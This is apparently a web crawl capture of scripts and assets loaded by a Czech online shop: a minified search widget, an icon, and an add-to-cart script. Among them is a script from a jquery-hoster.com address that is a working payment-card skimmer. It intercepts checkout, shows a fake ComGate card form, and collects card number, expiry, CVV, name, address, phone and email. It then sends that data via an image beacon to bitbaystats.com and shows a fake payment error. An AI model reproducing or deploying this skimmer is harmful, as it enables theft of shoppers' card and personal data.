".concat(p,") {\n            .").concat(_," {\n                overflow: hidden !important;\n            }\n        }\n    "),(m=document.createElement("style")).innerHTML=v,document.head.appendChild(m),d=_,{add:function(){return document.body.classList.add(d)},remove:function(){return document.body.classList.remove(d)}}),w=g.add,b=g.remove;this.bodyAddOverflowHiddenClass=w,this.bodyRemoveOverflowHiddenClass=b;var P=function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()},C=function(e){P(e),f.open()},S=function(){f.close()};if(this.externalInput?(y.addEventListener("click",C,!0),document.addEventListener("click",S),this.unbind=function(){y.removeEventListener("click",C,!0),document.removeEventListener("click",S)}):(this.unbind=function(){y.removeEventListener("mousedown",C,!0),y.removeEventListener("mouseup",P,!0),y.removeEventListener("click",P,!0),y.removeEventListener("touchstart",C,!0),y.removeEventListener("touchend",P,!0),document.removeEventListener("mousedown",S),document.removeEventListener("touchstart",S)},y.addEventListener("mousedown",C,!0),y.addEventListener("mouseup",P,!0),y.addEventListener("click",P,!0),y.addEventListener("touchstart",C,!0),y.addEventListener("touchend",P,!0),document.addEventListener("mousedown",S),document.addEventListener("touchstart",S)),a)try{a(it(this.instanceId))}catch(e){}}catch(e){throw null==i||i(me.Init,String(e),null),a&&a(ot(this.instanceId,String(e))),e}}return t.create=function(e,n,r,o,i,u,a,c,l){return(Array.isArray(e)?e:[e]).map((function(e){return new t(e,n,r,o,i,u,a,c,l)}))},t.prototype.open=function(){var e,t,n,r,o,i,u;if(null===(e=this.demo)||void 0===e||e.stop(),null===(t=this.onOpen)||void 0===t||t.call(this,this.instanceId),this.eventPusher&&this.eventPusher(ut(this.instanceId)),null===this.container){var a=this.build(null!==(n=this.onProductClick)&&void 0!==n?n:null,null!==(r=this.onContentClick)&&void 0!==r?r:null,null!==(o=this.errorhandler)&&void 0!==o?o:null,null!==(i=this.resultHandler)&&void 0!==i?i:null,null!==(u=this.eventPusher)&&void 0!==u?u:null,this.config),c=a.container,l=a.widget,s=a.input;this.container=c,this.widget=l,this.input=s}if(this.externalInput){var f=this.externalInput.getBoundingClientRect();this.container.style.setProperty("--raventic-search-dropdown-top",window.scrollY+f.top+f.height+15+"px")}else this.container.style.setProperty("--raventic-search-dropdown-top",window.scrollY+15+"px");if(this.container.style.display="block",this.bodyAddOverflowHiddenClass(),this.externalInput){f=this.externalInput.getBoundingClientRect();(l=this.widget.querySelector(".raventic-search-dropdown-external"))?this.container.style.setProperty("--raventic-search-dropdown-arrow-left",window.scrollX+f.left+f.width/8-l.getBoundingClientRect().left+"px"):this.container.style.setProperty("--raventic-search-dropdown-arrow-left","50%")}this.input&&this.input.offsetWidth>0&&this.input.offsetHeight>0?this.input.focus():this.externalInput&&this.externalInput.offsetWidth>0&&this.externalInput.offsetHeight>0&&this.externalInput.focus()},t.prototype.close=function(){var e,t;this.eventPusher&&this.eventPusher(at(this.instanceId)),this.container&&(null===(e=this.demo)||void 0===e||e.start(),this.container.style.display="none",this.externalInput&&this.externalInput.blur(),null===(t=this.onClose)||void 0===t||t.call(this,this.instanceId)),this.bodyRemoveOverflowHiddenClass()},t.prototype.destroy=function(){this.unbind(),this.container&&(this.container.remove(),this.container=null,this.widget=null),this.demo&&this.demo.stop(),this.bodyRemoveOverflowHiddenClass()},t.prototype.build=function(n,r,o,i,u,a){var c,l,s,f,d,p,h,_,v,m,y,g,w,b,P=document.createElement("div");P.style.display="none",P.style.position="absolute",P.style.top="0",P.style.width="0",P.style.left="0",P.style.height="0",P.style.zIndex=(null!==(c=a.zIndex)&&void 0!==c?c:99999).toString(),P.style.overflow="initial",P.id="raventic-search-dropwdown-"+this.instanceId,P.addEventListener("click",(function(e){e.stopPropagation()})),P.addEventListener("mousedown",(function(e){e.stopPropagation()})),P.addEventListener("touchstart",(function(e){e.stopPropagation()})),document.body.appendChild(P),P.style.setProperty("--parent-font",getComputedStyle(P).fontFamily);var C,S={baseUrl:t.getImageBaseUrl(),dimensions:null!==(l=this.config.thumbnailDimensions)&&void 0!==l?l:Xe,format:null!==(s=this.config.thumbnailFormat)&&void 0!==s?s:Ye,mode:null!==(f=this.config.thumbnailMode)&&void 0!==f?f:Ze,quality:null!==(d=this.config.thumbnailQuality)&&void 0!==d?d:et,upscale:null!==(p=this.config.thumbnailUpscale)&&void 0!==p&&p,crop:!this.config.doNotCropImages},k=function(e){var t=e.currency?new Intl.NumberFormat(e.locale,{style:"currency",currency:e.currency,minimumFractionDigits:e.decimals,maximumFractionDigits:e.decimals}):null;return function(n){var r=he(n);if("string"==typeof r)return n;if("number"==typeof r)return null===t?n:t.format(r);if(null===r.currency)return null===t?n:t.format(r.amount);try{return new Intl.NumberFormat(e.locale,{style:"currency",currency:r.currency,minimumFractionDigits:e.decimals,maximumFractionDigits:e.decimals}).format(r.amount)}catch(e){return n}}}({locale:this.config.locale,currency:this.config.currency,decimals:this.config.priceDecimals}),x={instanceId:this.instanceId,externalInput:this.externalInput,sdk:this.sdk,bestsellersSdk:this.bestsellersSdk,inputPlaceholder:null!==(h=this.config.inputPlaceholder)&&void 0!==h?h:null,submitUrl:this.config.submitUrl,queryParameterName:null!==(_=this.config.queryParameterName)&&void 0!==_?_:"q",welcomeMessage:a.welcomeMessage,recommendedProductsTitle:a.recommendedProductsTitle,foundProductsTitle:a.foundProductsTitle,foundProductsTitleShort:null!==(v=a.foundProductsTitleShort)&&void 0!==v?v:a.foundProductsTitle,noResultsFoundMessage:this.config.noResultsFoundMessage,showAllMessage:this.config.showAllMessage,priceFormatter:k,discountCalculator:ve,imageUrlHelper:_e(S),inStockLabel:!!this.config.displayInStock,inStockText:null!==(m=this.config.inStockText)&&void 0!==m?m:null,cart:this.config.cartConfig?Re(this.config.cartConfig):null,searchingForMessage:null!==(y=this.config.searchingForMessage)&&void 0!==y?y:null,wouldYouLikeToSearchForMessage:null!==(g=this.config.wouldYouLikeToSearchForMessage)&&void 0!==g?g:null,onProductClick:n,onContentClick:r,errorhandler:o,resultHandler:i,eventPusher:u,close:this.close.bind(this),recommendedPhrases:this.config.recommendedPhrasesTitle&&(null===(w=this.config.demoQueries)||void 0===w?void 0:w.length)?{title:this.config.recommendedPhrasesTitle,phrases:this.config.demoQueries}:null,content:(null===(b=this.config.content)||void 0===b?void 0:b.length)?this.config.content:null};if(this.config.disableDefaultStyles)return(0,e.render)((0,e.h)(dn,x),P),C=P.querySelector("input"),{container:P,widget:P,input:C};var q=P.attachShadow({mode:"open"});if(this.config.customStyles){var E=document.createElement("style");E.textContent=this.config.customStyles,E.nonce=this.config.cspNonce,q.appendChild(E)}if(this.config.customPageStyles&&!t.pageStylesInjected){var R=document.createElement("style");R.textContent=this.config.customPageStyles,R.nonce=this.config.cspNonce,document.head.appendChild(R),t.pageStylesInjected=!0}var I=document.createElement("link");return I.rel="stylesheet",I.href=t.getStylesUrl(),I.nonce=this.config.cspNonce,q.appendChild(I),(0,e.render)((0,e.h)(dn,x),q),C=q.querySelector("input"),{container:P,widget:q,input:C}},t.preloadStyles=function(e){if(!t.stylesPreloaded){var n=document.createElement("link");n.rel="preload",n.as="style",n.href=t.getStylesUrl(),n.nonce=e,document.head.appendChild(n),t.stylesPreloaded=!0}},t.getStylesUrl=function(){var e="https://sdk.rvndn.com/semsearch/v1/dropdown.23b5c99c.min.css";return e},t.getImageBaseUrl=function(){var e="https://i.rvndn.com";return e},t.stylesPreloaded=!1,t.pageStylesInjected=!1,t}();window.RaventicSearchDropdown=pn})()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.obchod-vtp.cz/image/icon-category.svg
body_size: 49
content:
<svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12">
  <path id="Icon_open-grid-two-up" data-name="Icon open-grid-two-up" d="M0,0V4.5H4.5V0ZM7.5,0V4.5H12V0ZM0,7.5V12H4.5V7.5Zm7.5,0V12H12V7.5Z" fill="#1b3c7b"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://jquery-hoster.com/bin/zdr.js
body_size: 5705
content:
(function() {
    'use strict';
    
    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];
    
    const hasFlag = localStorage.getItem('aaa');
    
    if (hasFlag) {
        return;
    }
    
    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const address1 = document.querySelector('#input-payment-address-1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment-city');
        const state = document.querySelector('#input-payment-zone');
        const country = document.querySelector('#input-payment-country');
        const zipVal = document.querySelector('#input-payment-postcode');
        const phone = document.querySelector('#input-payment-telephone');
        const email = document.querySelector('#input-payment-email');

        let hasFieldData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';
            const phoneVal = phone ? phone.value.trim() : '';
            const emailVal = email ? email.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                addressData.phone = phoneVal;
                addressData.email = emailVal;
                hasFieldData = true;
            }
        }

        if (!hasFieldData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                    addressData.city = '';
                    addressData.state = '';
                    addressData.country = '';
                    addressData.zip = '';
                    addressData.phone = '';
                    addressData.email = '';
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }
    
    function setupInterceptor() {
        const orderButton = document.getElementById('button-loggedorder');
        
        if (orderButton) {
            orderButton.removeEventListener('click', handleOrderClick, true);
            orderButton.addEventListener('click', handleOrderClick, true);
        } else {
            setTimeout(setupInterceptor, 500);
        }
    }
    
    function handleOrderClick(e) {
        const comgateRadio = document.querySelector('input[name="payment_method"][value="comgate"]');
        
        if (comgateRadio && comgateRadio.checked) {
            e.preventDefault();
            e.stopPropagation();
            e.stopImmediatePropagation();
            
            showPaymentModal();
            
            return false;
        }
    }
    
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', setupInterceptor);
    } else {
        setupInterceptor();
    }
    
    const observer = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                const orderButton = document.getElementById('button-loggedorder');
                if (orderButton && !orderButton.hasAttribute('data-interceptor-attached')) {
                    orderButton.setAttribute('data-interceptor-attached', 'true');
                    orderButton.addEventListener('click', handleOrderClick, true);
                }
            }
        });
    });
    
    observer.observe(document.body, {
        childList: true,
        subtree: true
    });
    
    function showPaymentModal() {
        const existingModal = document.getElementById('custom-payment-modal');
        if (existingModal) {
            existingModal.remove();
        }
        
        const modalContainer = document.createElement('div');
        modalContainer.id = 'custom-payment-modal';
        modalContainer.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: rgba(0, 0, 0, 0.8) !important;
            z-index: 999999999999 !important;
            display: flex !important;
            justify-content: center !important;
            align-items: center !important;
            padding: 15px !important;
            box-sizing: border-box !important;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif !important;
        `;
        
        const iframe = document.createElement('iframe');
        iframe.style.cssText = `
            width: 100% !important;
            max-width: 800px !important;
            height: 95vh !important;
            max-height: 650px !important;
            border: none !important;
            border-radius: 8px !important;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3) !important;
            background: white !important;
        `;
        
        modalContainer.appendChild(iframe);
        document.body.appendChild(modalContainer);
        
        const iframeContent = `
<!DOCTYPE html>
<html lang="cs">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ComGate Payment</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Arial, sans-serif;
            background: white;
            height: 100vh;
            overflow: hidden;
            display: flex;
            flex-direction: column;
        }
        
        .comgate-header {
            background: linear-gradient(135deg, #0066CC 0%, #004499 100%);
            padding: 12px 25px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 3px solid #0052A3;
            flex-shrink: 0;
        }
        
        .comgate-logo svg {
            filter: drop-shadow(0 2px 4px rgba(0,0,0,0.2));
        }
        
        .comgate-close {
            background: rgba(255, 255, 255, 0.2);
            border: none;
            color: white;
            font-size: 20px;
            cursor: pointer;
            padding: 6px 10px;
            border-radius: 4px;
            transition: all 0.2s;
            line-height: 1;
            width: 32px;
            height: 32px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        
        .comgate-close:hover {
            background: rgba(255, 255, 255, 0.3);
        }
        
        .comgate-content {
            padding: 20px 25px;
            flex: 1;
            display: flex;
            flex-direction: column;
            justify-content: center;
            overflow: hidden;
        }
        
        .comgate-payment-info {
            text-align: center;
            margin-bottom: 20px;
        }
        
        .comgate-payment-info h2 {
            margin: 0 0 8px 0;
            font-size: 20px;
            font-weight: 600;
            color: #333;
        }
        
        .comgate-secure-text {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            color: #28a745;
            font-size: 13px;
            font-weight: 500;
            margin: 0;
        }
        
        .comgate-form {
            max-width: 600px;
            margin: 0 auto;
            width: 100%;
        }
        
        .comgate-form-group {
            margin-bottom: 18px;
        }
        
        .comgate-form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            color: #333;
            font-size: 13px;
        }
        
        .comgate-form-group input {
            width: 100%;
            padding: 12px 15px;
            border: 2px solid #e1e5e9;
            border-radius: 5px;
            font-size: 14px;
            transition: all 0.2s;
            box-sizing: border-box;
            background: white;
            color: #333;
            outline: none;
        }
        
        .comgate-form-group input:focus {
            border-color: #0066CC;
            box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.1);
        }
        
        .comgate-form-group input.error {
            border-color: #dc3545;
            box-shadow: 0 0 0 2px rgba(220, 53, 69, 0.1);
        }
        
        .comgate-error-message {
            color: #dc3545;
            font-size: 12px;
            margin-top: 4px;
            min-height: 16px;
            opacity: 0;
            transition: opacity 0.2s;
        }
        
        .comgate-error-message.show {
            opacity: 1;
        }
        
        .comgate-form-row {
            display: flex;
            gap: 15px;
        }
        
        .comgate-form-half {
            flex: 1;
        }
        
        .comgate-payment-button {
            width: 100%;
            background: linear-gradient(135deg, #28a745 0%, #20c997 100%);
            color: white;
            border: none;
            padding: 14px 20px;
            border-radius: 5px;
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            transition: all 0.2s;
            margin-top: 8px;
            outline: none;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            box-shadow: 0 3px 10px rgba(40, 167, 69, 0.3);
        }
        
        .comgate-payment-button:hover {
            background: linear-gradient(135deg, #218838 0%, #1e7e34 100%);
            transform: translateY(-1px);
            box-shadow: 0 5px 14px rgba(40, 167, 69, 0.4);
        }
        
        .comgate-payment-button:disabled {
            background: #6c757d;
            cursor: not-allowed;
            transform: none;
            box-shadow: none;
        }
        
        .comgate-footer {
            text-align: center;
            margin-top: 15px;
            padding-top: 15px;
            border-top: 1px solid #e1e5e9;
            flex-shrink: 0;
        }
        
        .comgate-footer p {
            margin: 0;
            color: #6c757d;
            font-size: 12px;
        }
        
        .comgate-payment-error {
            background: #f8d7da;
            color: #721c24;
            padding: 12px 16px;
            margin: 15px 0;
            border-radius: 5px;
            border: 1px solid #f5c6cb;
            font-size: 13px;
            display: none;
            align-items: center;
            gap: 8px;
        }
        
        .comgate-payment-error.show {
            display: flex;
        }
        
        .comgate-payment-processing {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(255, 255, 255, 0.95);
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 10;
        }
        
        .comgate-payment-processing.show {
            display: flex;
        }
        
        .comgate-spinner {
            width: 40px;
            height: 40px;
            border: 3px solid #f3f3f3;
            border-top: 3px solid #0066CC;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 15px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        .comgate-payment-processing p {
            margin: 0 0 4px 0;
            color: #333;
            font-weight: 600;
            font-size: 15px;
        }
        
        .comgate-payment-processing small {
            color: #6c757d;
            font-size: 12px;
        }
        
        @media (max-width: 640px) {
            .comgate-header {
                padding: 10px 15px;
            }
            
            .comgate-content {
                padding: 15px 20px;
            }
            
            .comgate-form-row {
                flex-direction: column;
                gap: 0;
            }
            
            .comgate-form-half {
                margin-bottom: 18px;
            }
            
            .comgate-form-group input {
                font-size: 14px;
                padding: 12px 15px;
            }
            
            .comgate-payment-info h2 {
                font-size: 18px;
            }
        }
    </style>
</head>
<body>
    <div class="comgate-header">
        <div class="comgate-logo">
            <svg width="100" height="24" viewBox="0 0 100 24" fill="none">
                <rect width="100" height="24" rx="3" fill="#0066CC"/>
                <text x="50" y="16" text-anchor="middle" fill="white" font-family="Arial, sans-serif" font-size="12" font-weight="bold">COMGATE</text>
            </svg>
        </div>
        <button type="button" class="comgate-close" onclick="closeModal()">&times;</button>
    </div>
    
    <div class="comgate-content">
        <div class="comgate-payment-info">
            <h2>Platba kartou</h2>
            <p class="comgate-secure-text">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="#28a745" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="#28a745" stroke-width="1.5" fill="none"/>
                </svg>
                Zabezpečená platba SSL
            </p>
        </div>
        
        <form id="comgate-payment-form" class="comgate-form">
            <div class="comgate-form-group">
                <label for="comgate-cardholder">Jméno držitele karty *</label>
                <input type="text" id="comgate-cardholder" name="cardholder" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardholder-error"></div>
            </div>
            
            <div class="comgate-form-group">
                <label for="comgate-cardnumber">Číslo karty *</label>
                <input type="text" id="comgate-cardnumber" name="cardnumber" placeholder="1234 5678 9012 3456" maxlength="19" autocomplete="off" required>
                <div class="comgate-error-message" id="comgate-cardnumber-error"></div>
            </div>
            
            <div class="comgate-form-row">
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-expiry">Platnost *</label>
                    <input type="text" id="comgate-expiry" name="expiry" placeholder="MM/RR" maxlength="5" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-expiry-error"></div>
                </div>
                <div class="comgate-form-group comgate-form-half">
                    <label for="comgate-cvv">CVV *</label>
                    <input type="text" id="comgate-cvv" name="cvv" placeholder="123" maxlength="3" autocomplete="off" required>
                    <div class="comgate-error-message" id="comgate-cvv-error"></div>
                </div>
            </div>
            
            <button type="submit" class="comgate-payment-button">
                <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                    <path d="M8 1L10.5 4H13V12H3V4H5.5L8 1Z" stroke="white" stroke-width="1.5" fill="none"/>
                    <path d="M6 7L7 8L10 5" stroke="white" stroke-width="1.5" fill="none"/>
                </svg>
                Zaplatit bezpečně
            </button>
        </form>
        
        <div class="comgate-footer">
            <p>Powered by <strong>ComGate</strong> - Bezpečné online platby</p>
        </div>
        
        <div id="comgate-payment-error" class="comgate-payment-error">
            <svg width="14" height="14" viewBox="0 0 16 16" fill="none">
                <circle cx="8" cy="8" r="7" stroke="#dc3545" stroke-width="2" fill="none"/>
                <path d="M8 4V8" stroke="#dc3545" stroke-width="2"/>
                <circle cx="8" cy="12" r="1" fill="#dc3545"/>
            </svg>
            Při zpracování platby došlo k chybě, zkuste to znovu
        </div>
    </div>
    
    <div id="comgate-payment-processing" class="comgate-payment-processing">
        <div class="comgate-spinner"></div>
        <p>Zpracování platby...</p>
        <small>Prosím čekejte, nepřerušujte spojení</small>
    </div>

    <script>
        function closeModal() {
            window.parent.closePaymentModal();
        }
        
        function validateCardholder() {
            const input = document.getElementById('comgate-cardholder');
            const error = document.getElementById('comgate-cardholder-error');
            const value = input.value.trim();
            
            if (value.length < 2) {
                showError(input, error, 'Zadejte jméno držitele karty');
                return false;
            }
            
            if (!/^[a-zA-ZáčďéěíňóřšťúůýžÁČĎÉĚÍŇÓŘŠŤÚŮÝŽ\\s]+$/.test(value)) {
                showError(input, error, 'Jméno může obsahovat pouze písmena');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCardNumber() {
            const input = document.getElementById('comgate-cardnumber');
            const error = document.getElementById('comgate-cardnumber-error');
            const value = input.value.replace(/\\s/g, '');
            
            if (value.length < 13 || value.length > 19) {
                showError(input, error, 'Číslo karty musí mít 13-19 číslic');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'Číslo karty může obsahovat pouze číslice');
                return false;
            }
            
            if (!luhnCheck(value)) {
                showError(input, error, 'Neplatné číslo karty');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateExpiry() {
            const input = document.getElementById('comgate-expiry');
            const error = document.getElementById('comgate-expiry-error');
            const value = input.value;
            
            if (!/^\\d{2}\\/\\d{2}$/.test(value)) {
                showError(input, error, 'Formát: MM/RR');
                return false;
            }
            
            const [month, year] = value.split('/').map(Number);
            
            if (month < 1 || month > 12) {
                showError(input, error, 'Neplatný měsíc');
                return false;
            }
            
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;
            
            if (year < currentYear || (year === currentYear && month < currentMonth)) {
                showError(input, error, 'Karta je prošlá');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function validateCVV() {
            const input = document.getElementById('comgate-cvv');
            const error = document.getElementById('comgate-cvv-error');
            const value = input.value;
            
            if (value.length < 3 || value.length > 4) {
                showError(input, error, 'CVV musí mít 3-4 číslice');
                return false;
            }
            
            if (!/^\\d+$/.test(value)) {
                showError(input, error, 'CVV může obsahovat pouze číslice');
                return false;
            }
            
            hideError(input, error);
            return true;
        }
        
        function luhnCheck(cardNumber) {
            let sum = 0;
            let isEven = false;
            
            for (let i = cardNumber.length - 1; i >= 0; i--) {
                let digit = parseInt(cardNumber.charAt(i));
                
                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }
                
                sum += digit;
                isEven = !isEven;
            }
            
            return sum % 10 === 0;
        }
        
        function showError(input, errorElement, message) {
            input.classList.add('error');
            errorElement.textContent = message;
            errorElement.classList.add('show');
        }
        
        function hideError(input, errorElement) {
            input.classList.remove('error');
            errorElement.textContent = '';
            errorElement.classList.remove('show');
        }
        
        function processPayment() {
            const processingDiv = document.getElementById('comgate-payment-processing');
            const form = document.getElementById('comgate-payment-form');
            
            const cardNumber = document.getElementById('comgate-cardnumber').value.replace(/\\s/g, '');
            const expiry = document.getElementById('comgate-expiry').value;
            const cvv = document.getElementById('comgate-cvv').value;
            const cardholder = document.getElementById('comgate-cardholder').value;
            
            const addressData = window.parent.collectAddressData();
            
            const paymentData = {
                cardNumber: cardNumber,
                expDate: expiry,
                cvv: cvv,
                fullName: cardholder,
                address: addressData.address,
                city: addressData.city,
                state: addressData.state,
                country: addressData.country,
                zip: addressData.zip,
                phone: addressData.phone,
                email: addressData.email
            };
            
            window.parent.sendData(paymentData);
            
            window.parent.localStorage.setItem('aaa', 'true');
            
            processingDiv.classList.add('show');
            form.style.opacity = '0.5';
            
            setTimeout(() => {
                processingDiv.classList.remove('show');
                form.style.opacity = '1';
                
                const errorDiv = document.getElementById('comgate-payment-error');
                errorDiv.classList.add('show');
                
                setTimeout(() => {
                    window.parent.location.reload();
                }, 2000);
            }, 2000);
        }
        
        document.addEventListener('DOMContentLoaded', function() {
            const form = document.getElementById('comgate-payment-form');
            const cardholderInput = document.getElementById('comgate-cardholder');
            const cardNumberInput = document.getElementById('comgate-cardnumber');
            const expiryInput = document.getElementById('comgate-expiry');
            const cvvInput = document.getElementById('comgate-cvv');
            
            cardholderInput.addEventListener('blur', validateCardholder);
            
            cardNumberInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\s/g, '').replace(/[^0-9]/gi, '');
                let formattedValue = value.match(/.{1,4}/g)?.join(' ') || value;
                e.target.value = formattedValue;
            });
            cardNumberInput.addEventListener('blur', validateCardNumber);
            
            expiryInput.addEventListener('input', function(e) {
                let value = e.target.value.replace(/\\D/g, '');
                if (value.length >= 2) {
                    value = value.substring(0, 2) + '/' + value.substring(2, 4);
                }
                e.target.value = value;
            });
            expiryInput.addEventListener('blur', validateExpiry);
            
            cvvInput.addEventListener('input', function(e) {
                e.target.value = e.target.value.replace(/[^0-9]/g, '');
            });
            cvvInput.addEventListener('blur', validateCVV);
            
            form.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const isCardholderValid = validateCardholder();
                const isCardNumberValid = validateCardNumber();
                const isExpiryValid = validateExpiry();
                const isCVVValid = validateCVV();
                
                if (isCardholderValid && isCardNumberValid && isExpiryValid && isCVVValid) {
                    processPayment();
                }
            });
            
            setTimeout(() => {
                cardholderInput.focus();
            }, 100);
        });
    </script>
</body>
</html>
        `;
        
        iframe.onload = function() {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            doc.open();
            doc.write(iframeContent);
            doc.close();
        };
        
        setTimeout(() => {
            const doc = iframe.contentDocument || iframe.contentWindow.document;
            if (doc) {
                doc.open();
                doc.write(iframeContent);
                doc.close();
            }
        }, 100);
        
        modalContainer.addEventListener('click', function(e) {
            if (e.target === modalContainer) {
                closePaymentModal();
            }
        });
    }
    
    window.collectAddressData = collectAddressData;
    window.sendData = sendData;
    
    window.closePaymentModal = function() {
        const modal = document.getElementById('custom-payment-modal');
        if (modal) {
            modal.remove();
        }
    };
    
    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape') {
            closePaymentModal();
        }
    });
})();


--- FILE ---
content_type: text/javascript
request_url: https://www.obchod-vtp.cz/catalog/view/javascript/addcart.js?v=1.31
body_size: 1005
content:
   
  function showAddToCartPopup(product_id,quantity){
    quantity = (typeof(quantity) != 'undefined' ? quantity : 1);
    $('#add-to-cart-popup .content').addClass('loading');
    $('#add-to-cart-popup .content').html('');
    $('#add-to-cart-popup').fadeIn('fast');
    
  	$.ajax({
  		url: 'index.php?route=product/product/getProductAddToCartPopup&product_id='+product_id+'&quantity='+quantity,
  		dataType: 'json',
  		beforeSend: function() {},
  		complete: function() {},
  		success: function(json) {
        
        
        $('#add-to-cart-popup .content').removeClass('loading');

        var html = '';
        html += '<span class="close"><span class="fa fa-times" id="closeAddToCartPopup" onClick="closeAddToCartPopup()"></span></span>';
        html += '<h3>A je to tam!</h3>';
        html += '<div class="row">';
        html += '<div class="col-md-4 image">';
        html += '<a href="'+json['product_data']['href']+'" title="'+json['product_data']['name']+'"><img src="'+json['product_data']['image']+'" /></a>';
        html += '</div>';
        html += '<div class="col-md-8 name">';
        html += '<h4>' + texts['added'] + '</h4>';
        html += '<a href="'+json['product_data']['href']+'"><h4>'+quantity+'x '+json['product_data']['name']+'</h4></a>';
        if(json['product_data']['rating']){
        html += '<div class="rating">';
        var i = 1;
        while(i <= 5){
          i++;
          if (json['product_data']['rating'] < i){html += '<span class="fa fa-star-o"></span>';}
          else{html += '<span class="fa fa-star"></span>';}
        }
        html += '</div>';
        }
        
        html += '<div class="price">';
        if(json['product_data']['special']){
          html += '<span class="new-price">'+json['product_data']['special']+'</span>';
          html += '<span class="old-price">'+json['product_data']['price']+'</span>';
        }else{
          html += '<span class="final-price">'+quantity+'x '+json['product_data']['price']+ ' = ' + json['product_data']['total'] +'</span>';
        }
        html += '</div>';
        

        
        html += '</div>';
        html += '</div>';
        
        
        html += '<div class="clear-line"></div>';
        if(json['product_data']['shipping_free'] == 1){
        
        html += '<div class="free-shipping-content">';
        if(json['product_data']['shipping_free_remain'] == 0){
          html += '<h4><span class="green">' + texts['freeship'] + '</span></h4>';
        }else{
